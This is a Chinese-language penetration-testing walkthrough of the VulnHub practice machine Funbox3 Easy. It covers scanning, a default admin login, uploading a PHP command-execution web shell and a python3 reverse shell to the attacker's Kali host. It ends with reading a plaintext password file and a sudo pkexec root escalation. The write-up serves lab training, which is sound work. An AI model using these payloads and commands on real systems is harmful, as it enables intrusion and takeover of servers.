靶机渗透练习24-Funbox3-Easy
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-easy,526/
Description
Boot2Root ! Easy going, but with this Funbox you have to spend a bit more time. Much more, if you stuck in good traps. But most of the traps have hints, that they are traps.
If you need hints, call me on twitter: @0815R2d2
Have fun...
This works better with VirtualBox rather than VMware
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.42
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ kali arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:97:18:63 PCS Systemtechnik GmbH
192.168.9.12 0a:00:27:00:00:03 (Unknown: locally administered)
192.168.9.42 08:00:27:71:a9:66 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.919 seconds (133.40 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.42
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-25 16:10 CST
Nmap scan report for bogon (192.168.9.42)
Host is up (0.00037s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b2:d8:51:6e:c5:84:05:19:08:eb:c8:58:27:13:13:2f (RSA)
| 256 b0:de:97:03:a7:2f:f4:e2:ab:4a:9c:d9:43:9b:8a:48 (ECDSA)
|_ 256 9d:0f:9a:26:38:4f:01:80:a7:a6:80:9d:d1:d4:cf:ec (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-robots.txt: 1 disallowed entry

|_gym
|_http-server-header: Apache/2.4.41 (Ubuntu)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.92%I=7%D=2/25%Time=62188F0F%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 08:00:27:71:A9:66 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms bogon (192.168.9.42)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.80 seconds
22---ssh---OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.41 ((Ubuntu))
33060---mysqlx?
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
扫描一下目录:gobuster dir -u http://192.168.9.42 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
☁ kali gobuster dir -u http://192.168.9.42 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.42
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: bak,txt,php,html,zip
[+] Timeout: 10s
===============================================================
2022/02/25 16:14:03 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.bak (Status: 403) [Size: 277]
/.htpasswd.zip (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.bak (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.zip (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.hta.zip (Status: 403) [Size: 277]
/.hta.bak (Status: 403) [Size: 277]
/admin (Status: 301) [Size: 312] [--> http://192.168.9.42/admin/]
/dashboard.php (Status: 302) [Size: 10272] [--> http://192.168.9.42/index.php]
/header.php (Status: 200) [Size: 1666]
/index.html (Status: 200) [Size: 10918]
/index.html (Status: 200) [Size: 10918]
/forgot-password.php (Status: 200) [Size: 2763]
/logout.php (Status: 200) [Size: 75]
/index.php (Status: 200) [Size: 3468]
/index.php (Status: 200) [Size: 3468]
/profile.php (Status: 302) [Size: 7247] [--> http://192.168.9.42/index.php]
/registration.php (Status: 200) [Size: 9409]
/robots.txt (Status: 200) [Size: 14]
/robots.txt (Status: 200) [Size: 14]
/secret (Status: 301) [Size: 313] [--> http://192.168.9.42/secret/]
/server-status (Status: 403) [Size: 277]
/store (Status: 301) [Size: 312] [--> http://192.168.9.42/store/]
===============================================================
2022/02/25 16:14:05 Finished
===============================================================
☁ kali
弱口令尝试失败
访问:http://192.168.9.42/index.php
弱口令尝试失败
访问:http://192.168.9.42/secret/
访问:http://192.168.9.42/robots.txt


弱口令:admin | admin成功
2.3漏洞利用
2.3.1 文件上传漏洞getshell


点击Add new book,发现上传点,成功添加(添加需要注意,ISBN不要重复,Publisher必须是已经存在的出版商)
在后台找到文件上传的点,上传后门shell.php
上传后门<?php echo "Shell";system($_GET['cmd']); ?>
点击Book

右键复制一下图片链接:http://192.168.9.42/store/bootstrap/img/shell.php

咱们执行一下命令:http://192.168.9.42/store/bootstrap/img/shell.php?cmd=id
kali上监听:nc -nlvp 443
浏览器执行以下命令,查看是否有python3,使用python3反弹shell
which python3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.9.7",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("/bin/bash")'
成功拿到shell
☁ FunBox3 nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.42] 41014
www-data@funbox3:/var/www/html/store/bootstrap/img$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@funbox3:/var/www/html/store/bootstrap/img$
2.4权限提升
2.4.1 信息收集
查看用户文件夹
www-data@funbox3:/var/www/html/store/bootstrap/img$ cd /home
cd /home
www-data@funbox3:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Jul 30 2020 .
drwxr-xr-x 20 root root 4096 Jul 30 2020 ..
drwxr-xr-x 3 tony tony 4096 Jul 31 2020 tony
www-data@funbox3:/home$ cd tony
cd tony
www-data@funbox3:/home/tony$ ls -al
ls -al
total 36
drwxr-xr-x 3 tony tony 4096 Jul 31 2020 .
drwxr-xr-x 3 root root 4096 Jul 30 2020 ..
-rw------- 1 tony tony 30 Jul 31 2020 .bash_history
-rw-r--r-- 1 tony tony 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 tony tony 3771 Feb 25 2020 .bashrc
drwx------ 2 tony tony 4096 Jul 30 2020 .cache
-rw-r--r-- 1 tony tony 807 Feb 25 2020 .profile
-rw-r--r-- 1 tony tony 0 Jul 30 2020 .sudo_as_admin_successful
-rw------- 1 tony tony 1576 Jul 31 2020 .viminfo
-rw-rw-r-- 1 tony tony 70 Jul 31 2020 password.txt
www-data@funbox3:/home/tony$ cat password.txt
cat password.txt
ssh: yxcvbnmYYY
gym/admin: asdfghjklXXX
/store: admin@admin.com admin
www-data@funbox3:/home/tony$
可以看到上面,tony用户密码是 yxcvbnmYYY
ssh登录一下:ssh tony@192.168.9.42
☁ FunBox3 ssh tony@192.168.9.42
The authenticity of host '192.168.9.42 (192.168.9.42)' can't be established.
ED25519 key fingerprint is SHA256:sMY2EwBNywi3V/cmpdMCtvcC6NM31k0H9CTRlsxALfY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.42' (ED25519) to the list of known hosts.
tony@192.168.9.42's password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 25 09:00:25 UTC 2022
System load: 0.12 Processes: 120
Usage of /: 72.8% of 4.66GB Users logged in: 0
Memory usage: 57% IPv4 address for enp0s3: 192.168.9.42
Swap usage: 0%
61 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jul 31 15:46:21 2020 from 192.168.178.143
tony@funbox3:~$
2.4.2 权限提升
查看用户组:id
查看sudo权限:sudo -l
tony@funbox3:~$ id
uid=1000(tony) gid=1000(tony) groups=1000(tony),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
tony@funbox3:~$ sudo -l
Matching Defaults entries for tony on funbox3:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tony may run the following commands on funbox3:
(root) NOPASSWD: /usr/bin/yelp
(root) NOPASSWD: /usr/bin/dmf
(root) NOPASSWD: /usr/bin/whois
(root) NOPASSWD: /usr/bin/rlogin
(root) NOPASSWD: /usr/bin/pkexec
(root) NOPASSWD: /usr/bin/mtr
(root) NOPASSWD: /usr/bin/finger
(root) NOPASSWD: /usr/bin/time
(root) NOPASSWD: /usr/bin/cancel
(root) NOPASSWD: /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
tony@funbox3:~$
在https://gtfobins.github.io/查找一下是否有可以利用的






发现有好多可以利用的

2.4.3 sudo提权
pkexec提权

运行sudo pkexec /bin/sh,成功提权,并找到flag
